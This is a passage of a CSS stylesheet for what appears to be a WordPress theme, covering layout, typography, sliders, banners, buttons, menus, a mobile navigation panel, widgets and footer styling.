.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 18px;
  line-height: 24px;
  margin: 0;
  padding: 0 4px 5px;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.entry-content img {
  margin-bottom: 20px;
}

body {
  background: #f5f5f5;
  color: #56585a;
  font: 400 13px/31px Helvetica, sans-serif;
  -webkit-text-size-adjust: none;
  line-height: 1.2;
}

img {
  max-width: 100%;
  height: auto;
}

p {
  margin-bottom: 10px;
  text-align: justify;
  margin-top: 10px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #434547;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #62bfe6;
}

h1 {
  font-size: 34px;
  line-height: 1.4;
  padding-bottom: 20px;
}

h2 {
  font-size: 30px;
  line-height: 38px;
  margin-bottom: 10px;
}

h3 {
  font-size: 26px;
  line-height: 38px;
  margin-bottom: 10px;
}

h4 {
  font-size: 22px;
  margin-bottom: 10px;
}

h5 {
  font-size: 19px;
  margin-bottom: 10px;
}

h6 {
  font-size: 18px;
  margin-bottom: 10px;
}

.list a:hover,
p a:hover {
  text-decoration: underline;
}

.list .fa,
p .fa {
  text-decoration: none;
}

time {
  display: block;
}

a {
  font: inherit;
  color: #62bfe6;
  text-decoration: none;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

a:focus {
  outline: 0;
}

a:active {
  background-color: transparent;
}

a[href^='callto:'],
a[href^='tel:'] {
  color: inherit;
  text-decoration: none;
}

b,
strong {
  font-weight: 700;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.fa {
  line-height: inherit;
}

[class*='fa-']:before {
  font-weight: 400;
  font-family: FontAwesome;
}

.page {
  min-height: 500px;
}

.lt-ie9 .page {
  min-width: 1200px;
}

hr {
  border: none;
  width: 100%;
  height: 1px;
  background: #e5e5e5;
}

.hr {
  border-bottom: 3px solid #62bfe6;
}

.main-slider {
  overflow: hidden;
}

.main-slider,
.main-slider .owl-carousel .owl-stage-oute,
.main-slider .owl-stage,
.main-slider .owl-stage .owl-item,
.main-slider .main-slider_item,
.main-slider .owl-item img {
  max-height: 1000px;
}

.main-slider .owl-item img {
  object-fit: cover;
  display: block;
}

.main-slider .owl-controls {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 30px;
}
.banner {
  margin: 30px 0;
}
.banner picture {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
}
.banner picture a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2;
}
.banner picture img,
.banner picture source {
  display: block;
  width: 100%;
  object-fit: cover;
}
.banner .banner_desctop {
  display: block;
}
.banner .banner_mobile {
  display: none;
}
@media (max-width: 767px) {
  .mobile-center {
    text-align: center;
  }
}

.mg-add {
  margin-top: 18px;
}

* + .btn {
  margin-bottom: 32px;
}

* + .row {
  margin-bottom: 18px;
}

* + .off1 {
  margin-bottom: 13px;
}

* + .off2 {
  margin-bottom: 24px;
}

* + .off3 {
  margin-bottom: 32px;
}

* + .off4 {
  margin-bottom: 4px;
}

.info-box + .owl-carousel {
  margin-bottom: 30px;
}

h2 + img {
  margin-bottom: 23px;
}

h2 + p {
  margin-bottom: 14px;
}

h3 + p {
  margin-bottom: 12px;
}

* + hr {
  /* margin-bottom: 40px; */
}

.row + p {
  margin-bottom: 25px;
}

hr + * {
  margin-bottom: 20px;
}

img + p {
  margin-bottom: 22px;
}

img + h3 {
  margin-bottom: 20px;
}

.marked-list + .btn {
  margin-bottom: 17px;
}

.grid_2 img + img {
  margin-bottom: 30px;
}

@media (min-width: 480px) and (max-width: 767px) {
  .grid_2 img + img {
    margin-top: 0;
    margin-left: 8%;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .grid_2 img {
    width: 46%;
  }
}

.off2 + hr,
.off2 + hr + .row {
  margin-top: 50px;
}

p + .btn_wr {
  margin-top: 33px;
}

.brand {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
}

.brand_name {
  display: inline-block;
  overflow: hidden;
  font-weight: 700;
  font-size: 2em;
  line-height: 1.2;
  color: #5ab7de;
  vertical-align: bottom;
}

.brand_slogan {
  display: inline-block;
  padding-left: 10px;
  padding-bottom: 5px;
  font-size: 24px;
  vertical-align: bottom;
}

.brand a:hover {
  color: inherit;
}

.brand p {
  margin-bottom: 0;
}

.brand .custom-logo-link {
  display: block;
}

.brand_tagline {
  padding-left: 10px;
}

.brand_tagline p {
  margin-top: 0;
}

.bg-primary {
  color: #fff;
  background: #62bfe6;
}

.bg-primary h2 {
  color: #fff;
}

.bg-primary .icon {
  color: #62bfe6;
  background: #fff;
}

.bg-primary .product-list li .box:hover .icon {
  background: #fff;
}

.bg-primary .product-list .icon {
  margin-top: 11px;
}

.bg-primary .product-list hr {
  margin-top: 50px;
  background: rgba(0, 0, 0, 0.1);
}

.bg-primary .product-list hr + .box {
  margin-top: 39px;
}

.bg-primary .product-list h3 + p {
  margin-top: 12px;
}

.bg-primary .product-list hr {
  border-bottom: 0;
}

.bg-primary .product-list h3 {
  color: #fff;
}

.bg-secondary {
  background: #434547;
}

.bg-secondary2 {
  background: #f5f5f5;
}

.bg-image {
  background: url(images/page-3_bg.jpg) center no-repeat;
  background-size: cover;
}

.bg-image p {
  font-size: 18px;
}

.icon {
  position: relative;
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 52px;
  text-align: center;
  color: #fff;
  background: #62bfe6;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}

.icon:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.icon2 {
  position: relative;
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 34px;
  text-align: center;
  color: #62bfe6;
  background: #fff;
}

.icon2:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.btn,
.btn2 {
  display: inline-block;
  width: 150px;
  padding: 16px;
  font-size: 18px;
  line-height: 20px;
  font-weight: 500;
  text-align: center;
  text-transform: uppercase;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.btn2:hover,
.btn:hover {
  background: #4ab5e2;
}

.btn2:active,
.btn:active {
  background: #22a1d7;
}

.btn {
  color: #fff;
  background: #62bfe6;
}

.btn.readmore {
  display: block;
  margin-top: 10px;
}

.btn2 {
  color: #62bfe6;
  background: #eaeaea;
}

.btn2:active,
.btn2:hover {
  color: #fff;
}

.btn_wr [class*='btn'] {
  padding: 16px 30px;
  display: inline-block;
  width: auto;
}

.btn_wr [class*='btn'] + [class*='btn'] {
  margin-top: 0;
  margin-left: 20px;
}

.btn_wr + .btn_wr {
  margin-top: 20px;
}

@media (max-width: 767px) {
  .btn_wr [class*='btn'] {
    width: 100%;
  }

  .btn_wr [class*='btn'] + [class*='btn'] {
    margin-top: 20px;
    margin-left: 0;
  }
}

.box:after,
.box:before {
  display: table;
  content: '';
  line-height: 0;
}

.box:after {
  clear: both;
}

.box_aside {
  float: left;
}

.box_cnt__no-flow {
  overflow: hidden;
}

.box_thumb {
  max-width: 60px;
}

.banner_wr {
  position: relative;
  min-height: 308px;
}

.banner:after,
.banner:before {
  display: table;
  content: '';
  line-height: 0;
}

.banner:after {
  clear: both;
}

.banner li {
  position: relative;
  margin-top: 30px;
  width: 25%;
  height: 358px;
  padding: 25px 29px 20px;
  float: left;
  color: #fff;
  background: #62bfe6;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: bottom;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}

.banner li:hover {
  margin-top: 0;
  height: 388px;
  padding-bottom: 50px;
}

.banner li [class*='fa-'] {
  font-size: 62px;
  line-height: 1;
  color: inherit;
}

.banner li a {
  position: absolute;
  bottom: 26px;
  right: -30px;
}

.banner li a:before {
  font-family: FontAwesome;
  font-size: 19px;
  line-height: 1;
  color: inherit;
  content: '';
}

.banner li a:hover {
  opacity: 0.7;
}

.banner li:hover a {
  right: 30px;
}

.banner li:nth-child(1) {
  background: #57aacd;
}

.banner li:nth-child(2) {
  background: #55b0d6;
}

.banner li:nth-child(3) {
  background: #5bb7de;
}

.banner h3 {
  color: #fff;
}

.banner p {
  line-height: 28px;
  color: #fff;
  font-size: 18px;
}

.banner [class*='fa-'] + h3 {
  margin-top: 17px;
}

.banner h3 + p {
  margin-top: 13px;
}

@media (max-width: 1199px) {
	.wrap-wpml-select {    
		top: 0px;
    	left: 500px;
	}
  .banner {
    position: static;
  }

  .banner li {
    width: 50%;
    margin-top: 0;
  }

  .banner li a {
    right: 30px;
  }

  .banner li:hover {
    height: 358px;
    padding-bottom: 20px;
  }
}

@media (max-width: 767px) {
  .banner li {
    text-align: center;
    width: 100%;
    height: auto;
    margin-top: 20px;
  }

  .banner li a {
    margin-top: 30px;
    display: inline-block;
    position: static;
  }

  .banner li:hover {
    height: auto;
    margin-top: 20px;
  }
}

.product-list li .box:hover .icon {
  background: #57aacd;
}

.product-list li .box_cnt__no-flow {
  padding-left: 30px;
}

.product-list * + hr {
  margin-top: 50px;
}

.product-list hr + * {
  margin-top: 50px;
}

.product-list h3 + p {
  margin-top: 6px;
}

@media (max-width: 767px) {
  .product-list hr {
    display: none;
  }

  .product-list hr + * {
    margin-top: 30px;
  }

  .product-list li .box {
    text-align: center;
  }

  .product-list li .box_aside {
    float: none;
  }

  .product-list li .box_aside .icon {
    display: inline-block;
  }

  .product-list li .box_cnt__no-flow {
    margin-top: 20px;
    padding-left: 0;
  }
}

blockquote .box_cnt__no-flow {
  padding-left: 30px;
}

blockquote p {
  padding-top: 3px;
}

blockquote q:before {
  position: relative;
  top: -2px;
  left: 0;
  padding-right: 7px;
  content: '\f10d';
  color: #62bfe6;
  font-family: FontAwesome;
  font-size: 34px;
  line-height: 28px;
  vertical-align: top;
  z-index: 10;
}

blockquote cite {
  display: block;
  font-size: 18px;
  color: #62bfe6;
}

blockquote cite a:hover {
  text-decoration: underline;
}

blockquote p + cite {
  margin-top: 8px;
}

@media (min-width: 768px) and (max-width: 979px) {
  blockquote .box_aside {
    width: 100%;
    float: none;
    text-align: center;
  }

  blockquote .box_aside img {
    width: auto;
  }

  blockquote .box_cnt__no-flow {
    margin-top: 30px;
    padding-left: 0;
  }
}

@media (max-width: 479px) {
  blockquote .box_aside {
    width: 100%;
    float: none;
    text-align: center;
  }

  blockquote .box_aside img {
    width: auto;
  }

  blockquote .box_cnt__no-flow {
    margin-top: 30px;
    padding-left: 0;
  }
}

.marked-list li {
  position: relative;
  padding-left: 41px;
  padding-top: 16px;
  padding-bottom: 16px;
  font-size: 18px;
  line-height: 21px;
  color: #62bfe6;
}

.marked-list li a:before {
  content: '\f00c';
  position: absolute;
  left: 0;
  top: 16px;
  font-weight: 400;
  font-size: 22px;
  font-family: FontAwesome;
}

.marked-list li + li {
  margin-top: 0;
  border-top: 1px solid #e5e5e5;
}

.marked-list a:hover {
  color: #777;
}

.contact-list {
  color: #888a8c;
  font-size: 18px;
}

.contact-list .box {
  display: table;
}

.contact-list .box_cnt__no-flow {
  vertical-align: middle;
  display: table-cell;
  padding-left: 30px;
}

.contact-list .box + .box {
  margin-top: 30px;
}

.contact-list a[href^='callto:'] {
  font-size: 24px;
}

@media (min-width: 770px) and (max-width: 979px) {
  .contact-list a[href^='callto:'] {
    font-size: 18px;
  }
}

.contact-list a:hover {
  color: #62bfe6;
}

.contact-list2 {
  padding-top: 23px;
  padding-bottom: 2px;
}

.contact-list2 h3 {
  color: #42acda;
}

.contact-list2 a[href^='callto:'] {
  font-size: 24px;
  line-height: 28px;
}

.contact-list2 dd,
.contact-list2 dt {
  display: inline-block;
  font-size: 18px;
}

.contact-list2 a + dl {
  margin-top: 9px;
}

table {
  width: 100%;
  border: 1px solid #e5e5e5;
}

table td {
  border: 1px solid #e5e5e5;
  padding: 15px 20px;
  line-height: 18px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

table td:last-child {
  min-width: 98px;
}

table tr:nth-child(even) {
  background: #f5f5f5;
}

.info-box {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 7px;
  padding: 30px 30px 25px;
  color: #fff;
  background: #57aacd;
}

.info-box dd,
.info-box dt {
  display: inline-block;
}

.info-box hr {
  background: #fff;
}

.info-box [class^='fa-']:before {
  padding-right: 13px;
  font-size: 54px;
}

.info-box h2 {
  color: #fff;
  position: relative;
  padding-left: 65px;
}

.info-box h2:before {
  position: absolute;
  left: 0;
}

.info-box h3 {
  color: #fff;
}

.info-box h2 + hr {
  margin-top: 26px;
}

.info-box * + h3 {
  margin-top: 18px;
}

.info-box h3 + dl {
  margin-top: 4px;
}

.info-box dl + hr {
  margin-top: 25px;
}

.info dt {
  font-size: 24px;
  color: #434547;
}

.info dt + dd {
  margin-top: 17px;
}

.info dd + dt {
  margin-top: 15px;
}

.sf-menu {
  display: inline-block;
}

.sfHover .sub-menu li {
  display: flex;
  align-items: center;
  height: 70px;
  border: 1px solid #e5e5e5;
}

.sf-menu:after,
.sf-menu:before {
  display: table;
  content: '';
  line-height: 0;
}

.sf-menu:after {
  clear: both;
}

.sf-menu > li {
  position: relative;
  float: left;
}

.sf-menu a {
  display: block;
}

.sf-menu > li > a {
  padding: 22px 30px;
  color: #fff;
  font-size: 18px;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
  border-right: 1px solid #4bb0db;
}

.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover {
  color: #fff;
  background: #5ab7de;
  border-right: 1px solid #4bb0db;
}

.sf-menu > li.active > a {
  color: #fff;
  background: #5ab7de;
  border-right: 1px solid #4bb0db;
}

.sf-menu ul {
  display: none;
  position: absolute;
  top: 100%;
  width: 350px;
  z-index: 100;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.sf-menu ul > li {
  position: relative;
}

.sf-menu ul > li > a {
  font-size: 18px;
  padding: 0 31px;
  color: #62bfe6;
  background: #f5f5f5;
}

.sf-menu ul > li + li {
  border-top: 1px solid #e5e5e5;
}

.sf-menu ul > li.sfHover > a,
.sf-menu ul > li > a:hover {
  color: #777;
}

.sf-menu ul ul li {
  border-right: 1px solid #e5e5e5;
}

.sf-menu ul ul {
  position: absolute;
  top: -1px;
  left: -245px;
  width: 235px;
  margin-top: 0;
  margin-left: 10px;
  padding: 0;
  z-index: 4;
  height: auto !important;
}

.sf-menu > li > ul > li > .sf-with-ul {
  position: relative;
}

.sf-menu > li > ul > li > .sf-with-ul:before {
  position: absolute;
  right: 19px;
  top: 0;
  margin-left: -6px;
  content: '';
  font: 400 18px/50px FontAwesome;
  color: #62bfe6;
}

@media (max-width: 1024px) {
  .sf-menu {
    display: none;
  }
	.wrap-wpml-select {
		width: 120px;
    	top: 112px;
    	left: -34px;
	}
	
}

.rd-mobilemenu {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 9999999;
  text-align: left;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}

.rd-mobilemenu.active {
  right: 0;
}

.rd-mobilemenu_ul {
  position: fixed;
  top: -32px;
  left: 0;
  bottom: -56px;
  width: 240px;
  padding: 132px 0 76px;
  color: #666;
  background: #fff;
  font-size: 18px;
  line-height: 24px;
  overflow: auto;
  -webkit-box-shadow: 5px 0 5px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 5px 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 5px 0 5px 0 rgba(0, 0, 0, 0.1);
  -moz-transform: translateX(-240px);
  -ms-transform: translateX(-240px);
  -o-transform: translateX(-240px);
  -webkit-transform: translateX(-240px);
  transform: translateX(-240px);
  -moz-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
  -webkit-transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
  transition: 0.3s cubic-bezier(0.55, 0, 0.1, 1);
}

.rd-mobilemenu.active .rd-mobilemenu_ul {
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.rd-mobilemenu_ul a {
  display: block;
  padding: 14px 25px 16px;
}

.rd-mobilemenu_ul a.active {
  background: #f5f5f5;
  color: #2d2d2d;
}

.rd-mobilemenu_ul a:hover {
  background: #62bfe6;
  color: #fff;
}

.rd-mobilemenu_ul a .rd-submenu-toggle {
  position: absolute;
  top: 50%;
  right: 11px;
  margin-top: -17.5px;
  width: 32px;
  height: 32px;
  font: 400 10px FontAwesome;
  line-height: 32px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
  z-index: 1;
  background: rgba(0, 0, 0, 0.1);
}

.rd-mobilemenu_ul a .rd-submenu-toggle:after {
  content: '\f078';
}

.rd-mobilemenu_ul a .rd-submenu-toggle:hover {
  background: #fff;
  color: #666;
}

.rd-mobilemenu_ul a.rd-with-ul {
  position: relative;
}

.rd-mobilemenu_ul a.rd-with-ul.active .rd-submenu-toggle {
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.rd-mobilemenu_ul ul a {
  padding-left: 40px;
}

.rd-mobilemenu_ul ul ul a {
  padding-left: 60px;
}

.rd-mobilemenu_ul:after {
  content: '';
  display: block;
  height: 20px;
}

.rd-mobilepanel {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 56px;
  background: #fff;
  color: #000;
  -webkit-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);
  z-index: 99999991;
}

.rd-mobilepanel_title {
  position: fixed;
  top: 4px;
  left: 76px;
  right: 56px;
  color: #000;
  font-size: 24px;
  line-height: 48px;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.rd-mobilepanel_toggle {
  position: fixed;
  top: 4px;
  left: 8px;
  width: 48px;
  height: 48px;
  color: #00a0e3;
  font-weight: 700;
  font-size: 18px;
}

.rd-mobilepanel_toggle span {
  position: relative;
  display: block;
  margin: auto;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.rd-mobilepanel_toggle span:after,
.rd-mobilepanel_toggle span:before {
  content: '';
  position: absolute;
  left: 0;
  top: -8px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.rd-mobilepanel_toggle span:after {
  top: 8px;
}

.rd-mobilepanel_toggle span,
.rd-mobilepanel_toggle span:after,
.rd-mobilepanel_toggle span:before {
  width: 24px;
  height: 4px;
  background-color: #000;
  backface-visibility: hidden;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.rd-mobilepanel_toggle span {
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.rd-mobilepanel_toggle span:after,
.rd-mobilepanel_toggle span:before {
  -moz-transform-origin: 1.71429px center;
  -ms-transform-origin: 1.71429px center;
  -o-transform-origin: 1.71429px center;
  -webkit-transform-origin: 1.71429px center;
  transform-origin: 1.71429px center;
  -moz-transform-origin: 1.71429px center;
  -ms-transform-origin: 1.71429px center;
  -o-transform-origin: 1.71429px center;
  -webkit-transform-origin: 1.71429px center;
  transform-origin: 1.71429px center;
}

.rd-mobilepanel_toggle.active span {
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

.rd-mobilepanel_toggle.active span:after,
.rd-mobilepanel_toggle.active span:before {
  top: 0;
  width: 15px;
}

.rd-mobilepanel_toggle.active span:before {
  -webkit-transform: rotate3d(0, 0, 1, -40deg);
  transform: rotate3d(0, 0, 1, -40deg);
}

.rd-mobilepanel_toggle.active span:after {
  -webkit-transform: rotate3d(0, 0, 1, 40deg);
  transform: rotate3d(0, 0, 1, 40deg);
}

@media (max-width: 1024px) {
  body {
    padding-top: 100px;
  }

  .rd-mobilemenu,
  .rd-mobilepanel {
    display: block;
  }
}

@media (max-width: 359px) {
  .rd-mobilepanel_title {
    font-size: 18px;
  }
}

.stuck_container {
  margin-top: 10px;
  background: #00a0e3;
}

.isStuck {
  margin-top: 0;
  z-index: 999;
}

@media only screen and (max-width: 979px) {
  .isStuck {
    display: none !important;
  }
}

.toTop {
  width: 40px;
  height: 40px;
  font-size: 24px;
  line-height: 40px;
  color: #fff;
  background: #888;
  position: fixed;
  right: 66px;
  bottom: 180px;
  display: none;
  overflow: hidden;
  text-align: center;
  text-decoration: none;
  z-index: 20;
}

.toTop:hover {
  color: #fff;
  background: #62bfe6;
  text-decoration: none;
}

@media only screen and (max-width: 1399px) {
  .toTop {
    display: none !important;
  }
}

.primary {
  color: #62bfe6;
}

header {
  padding-top: 10px;
  background: #fff;
}

header .brand {
  float: left;
  position: relative;
}

header .custom-logo-link img {
  max-width: 50px;
}

header .container > p,
header a[href^='callto:'] {
  clear: right;
  float: right;
}

header a[href^='callto:'] {
  margin-top: 7px;
  position: relative;
  font-size: 24px;
  color: #777;
}

header a[href^='callto:']:before {
  position: absolute;
  top: -4px;
  left: -44px;
  font-size: 34px;
  color: #6bc7ed;
}

header a[href^='callto:']:hover {
  color: map;
}

header a[href^='callto:'] + p {
  margin-top: 7px;
}

@media (max-width: 1024px) {
  header {
    text-align: center;
  }

  header .brand,
  header .container > p,
  header a[href^='callto:'] {
    float: none;
  }

  header .brand {
    display: block;
  }

  header .brand_slogan {
    padding-left: 0;
  }

  header a[href^='callto:'] {
    display: inline-block;
    margin-top: 20px;
  }
  .wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-touch-device.wpml-ls-legacy-dropdown.js-wpml-ls-legacy-dropdown {
		margin-left: auto;
  }
}

@media (max-width: 767px) {
  header {
    text-align: center;
  }
}

main {
  display: block;
  background: #fff;
}

main .container.hr {
  padding-bottom: 50px;
}

main p + a[href^='mailto:'] {
  display: inline-block;
  margin-top: 10px;
  font-size: 18px;
  color: #62bfe6;
}

main p + a[href^='mailto:']:hover {
  text-decoration: underline;
}

a[href^='callto:']:hover {
  color: #62bfe6;
}

.video {
  position: relative;
  width: 100%;
  padding-bottom: 69%;
}

.video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.well {
  padding-top: 50px;
  padding-bottom: 50px;
}

.well1 {
  padding-top: 32px;
  padding-bottom: 20px;
}

.well2 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.well3 {
  padding-top: 59px;
  padding-bottom: 61px;
}

.ins1 {
  padding-bottom: 0;
}

.ins2 {
  padding-bottom: 52px;
}

.ins3 {
  padding-bottom: 43px;
}

.ins4 {
  padding-bottom: 20px;
}

.ins5 {
  padding-top: 44px;
}

.site-main {
  padding-top: 30px;
  padding-bottom: 30px;
}

.site-main ul,
.well1 ul {
  list-style-type: disc;
  padding-left: 30px;
  margin-bottom: 20px;
}

.site-main ol,
.well1 ol {
  list-style-type: decimal;
  padding-left: 30px;
  margin-bottom: 0;
}

.entry-meta {
  font-size: 18px;
  color: #999;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f1f1f1;
}

.entry-meta > * {
  display: inline-block;
}

.entry-meta > :not(:last-child)::after {
  content: '|';
  padding: 0 10px;
  display: inline-block;
}

.entry-meta time {
  display: inline-block;
}

.entry-header {
  padding-top: 0;
}

.custom-posts-navigation {
  width: 100%;
}

.custom-posts-navigation ul {
  list-style-type: none;
  padding: 0;
  margin: 1rem 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}

.custom-posts-navigation ul li {
  margin-right: 1rem;
}

.custom-posts-navigation ul li:last-child {
  margin-right: 0;
}

.custom-posts-navigation ul li a {
  padding: 0.5rem 1rem;
  border: 2px solid #ececec;
  display: block;
  color: #333;
  transition: all ease 0.2s;
}

.custom-posts-navigation ul li a:hover {
  background-color: #62bfe6;
  color: #fff;
  border: 2px solid #62bfe6;
  transition: all ease 0.2s;
}

.custom-posts-navigation ul .active a {
  background-color: #62bfe6;
  color: #fff;
  border: 2px solid #62bfe6;
  transition: all ease 0.2s;
}

.widget-area {
  -webkit-box-shadow: 1px 2px 6px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 2px 6px rgba(0, 0, 0, 0.3);
  transition: box-shadow ease 0.3s;
}

.widget-area:hover {
  -webkit-box-shadow: 1px 4px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 4px 7px rgba(0, 0, 0, 0.3);
  transition: box-shadow ease 0.3s;
}

.widget-title {
  padding: 0.5rem;
  background-color: #62bfe6;
  margin-top: 0;
  margin-bottom: 20px;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  font-size: 20px;
}

.widget-area ul {
  padding: 30px;
}

.widget-area ul li:not(:last-child) {
  border-bottom: 1px solid #ddd;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.widget-area ul li a {
  transition: color ease 0.3s;
  display: block;
}

.widget-area ul li .post-date {
  font-size: 18px;
  color: #999;
}

.widget-area ul li a:hover {
  color: #62bfe6;
  transition: color ease 0.3s;
}

.blog-title {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f1f1f1;
}

.readmore:hover {
  text-decoration: none;
}

.post-edit-link {
  display: block;
  width: 100%;
  height: 100%;
  color: #fff;
  text-align: center;
}

.edit-link {
  margin-top: 10px;
  background-color: #333;
  transition: background-color ease 0.3s;
}

.edit-link:hover .post-edit-link {
  background-color: #62bfe6;
  transition: background-color ease 0.3s;
}

.marked {
  color: #62bfe6;
}

.about ul {
  padding-left: 30px;
  list-style-type: disc;
  margin-bottom: 20px;
}

.special {
  padding: 20px;
}

.special-title {
  text-align: center;
}

.special-content {
  background-color: #fff;
  position: relative;
  max-height: auto;
}

.special {
  text-align: center;
}

.special-toggle {
  margin-top: 20px;
}

.special-hide {
  overflow: hidden;
  max-height: 150px;
}

.special-hide.special-content::before {
  display: block;
}

.special-content::before {
  content: '';
  display: none;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  height: 4em;
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(100%, #fff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
  background: linear-gradient(top, rgba(255, 255, 255, 0) 0, #fff 100%);
}

.main-slider_item {
  position: relative;
}

.main-slider_item::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 1;
}

.main-slider_item-content {
  line-height: 1.2;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 2.7em;
  color: #fff;
  font-weight: 700;
  text-shadow: 2px 3px 3px rgba(0, 0, 0, 0.3);
  z-index: 2;
}

.about_thumb {
  max-width: 100%;
  padding: 10px;
  border: 1px solid #f1f1f1;
}

footer {
  color: #fff;
  background: #00a0e3;

  /* background: #006f6f; */
}

footer section + section .container {
  border-top: 1px solid #888a8c;
}

footer .copyright {
  padding-top: 21px;
  padding-bottom: 55px;
}

footer .copyright a:hover {
  text-decoration: underline;
}

footer .box_cnt__no-flow a,
footer a {
  color: #fff;
}

footer .box_cnt__no-flow a:hover,
footer a:hover {
  text-decoration: underline;
